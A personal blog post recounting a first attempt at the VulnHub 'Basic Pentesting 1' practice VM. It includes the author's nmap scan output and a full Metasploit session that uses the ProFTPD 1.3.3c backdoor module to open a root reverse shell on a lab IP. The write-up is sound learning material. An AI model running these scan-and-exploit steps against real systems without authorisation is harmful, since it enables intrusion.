First Time Pentesting
After all this time of being a fake hacker (aka someone who just uses linux and holds his nose up at other people) I finally decided to actually get my head into some real penetration testing. I popped open the first entry level vulnerable vm from vulnhub, Basic Pentesting 1 to see what I’m getting into and how my skills stand.
The following details my process of what I did to crack this vm and gain root privelages. Unfortuantley there’s no real instructions on what to do, so I just figured I’d start the vm and try to log in.

So there’s 2 users: a named user (marlinspike) and a guest user. Not so sure what to do with that, so I’m just gonna try to take a guess at marlinspikes username. Let’s try marlinspike (the username as the pw).
login succeeded (use your imagination if you have to. its an ubuntu login ffs).

Ok so there’s a lot of files. Theres some gzipped files, and then a bunch of other junk. Time to just peek around and take note of anything useful. Interestingly enough theres a wordpress directory in that same folder. I’m not super well versed but i’m gonna guess that this vm is running a wordpress server. Wordpress has all kinds of vulnerabilities.
I have a feeling that actually logging into the vm isnt what you’re supposed to do. Trying sudo give me root (with marlinspike as the pw), so thats obviously not how I’m supposed to go about this. I’m just gonna try to find the wordpress server from my host and try to get a remote shell (which is what probably is expected here).
What I know about the wordpress server is that its gotta be running from some ip on my network, but which IP?
Well, I know from vboxmanage the ip of the vm is 192.168.0.16.
Hitting that ip with ping I manage to get something back, so maybe navigating to it in firefox I’ll find out a little more.

Bingo, theres the webpage! That’s nice and all, but still not a whole lot to work with.
I’ve heard in these ctf like things theres generally some information hidden in the source code for the page.
<html><head></head><body><h1>It works!</h1>
<p>This is the default web page for this server.</p>
<p>The web server software is running but no content has been added, yet.</p>
</body></html>
Well no hint there, and it doesnt look like there’s anything useful going on in the network tools in the inspector for FireFox either. Knowing this, I’ll bet that this isn’t like the JuiceShop ctf, where you can just search around and find the vulnerabilties. This is likely one where you are litterally trapped in the maze and have to use your instincts and tools to guide to the root of the issue. Unfortunately for me though, I dont know much about my tools. I still have my instincts though, and right now my instincts are still telling me that there’s got to be something worth attackin on this server (probably wordpress). I just need to figure out what version of what thing to attack.
I did a little intro to nmap and I know that I have nmap -A which will give me some details about the host I’m scanning, so I’m gonna try that.
$ nmap -A 192.168.0.16
Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-30 22:54 CDT
Nmap scan report for 192.168.0.16
Host is up (0.00024s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.3c
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d6:01:90:39:2d:8f:46:fb:03:86:73:b3:3c:54:7e:54 (RSA)
| 256 f1:f3:c0:dd:ba:a4:85:f7:13:9a:da:3a:bb:4d:93:04 (ECDSA)
|_ 256 12:e2:98:d2:a3:e7:36:4f:be:6b:ce:36:6b:7e:0d:9e (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.96 seconds
I’ve got a little info from this. It did not turn up the wordpress server like i was expecting, but there is an ftp service active on tcp ::21. I have nothing else to go off of so I’m gonna try to go after the ftp service.
Once again, not super well versed with my tools, but if there is a way to to beat my way into ProFTPD metasploit is gonna have it. I’ve learned that you can search exploits for known vulnerabilites in exploitDB, for which there is a command line tool for, or a web service. I’m going to try the web service first so I dont have to download the full db (if I was using Kali instead of Arch I would just update exploitdb, but I’m on an arch host right now).
According to exploitDb there is a remote code executation vulnerability I can try to exploit. So I’m gonna try to load that into metasploit then go from there.
Opening up metasploit console
msfconsole
msf5 > search proFTPD
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)
1 exploit/linux/ftp/proftp_sreplace 2006-11-26 great Yes ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow (Linux)
2 exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)
3 exploit/linux/misc/netsupport_manager_agent 2011-01-08 average No NetSupport Manager Agent Remote Buffer Overflow
4 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
5 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution
Our boy is number 4
msf5 > use exploit/unix/ftp/proftpd_133c_backdoor
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOST 192.168.0.16
RHOST => 192.168.0.16
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.16 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
and time for the magic.
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.0.15:4444
[*] 192.168.0.16:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo UR0HgFV7llm3vRNu;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "UR0HgFV7llm3vRNu\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.0.15:4444 -> 192.168.0.16:55224) at 2019-10-30 23:29:47 -0500
whoami
root
Holy crap metasploit is a monster! I’m in with next to nothing and I have a root shell. Based of the description of this problem I think I’ve solved the issue (and having the power of internet this seems to be the general solution as well).
Conlusions
I’ve managed to get a root shell on the Basic Pentesting 1 vm so I’ve completed the scenario. I’ve learned quite a few things.
- Not all ctfs are going to give an explicit entry point.
- The entry point is often a locked door, and the name of the game is to break in.
- I seem to have decent enough instincts on what things to go after (though this is a very beginner box) from all the podcasts I listen to, but I dont know how to go after it or good knowledge of my tools. I should be learning more about what basic pentesting tools do. Maybe going through a Kali course would teach me that.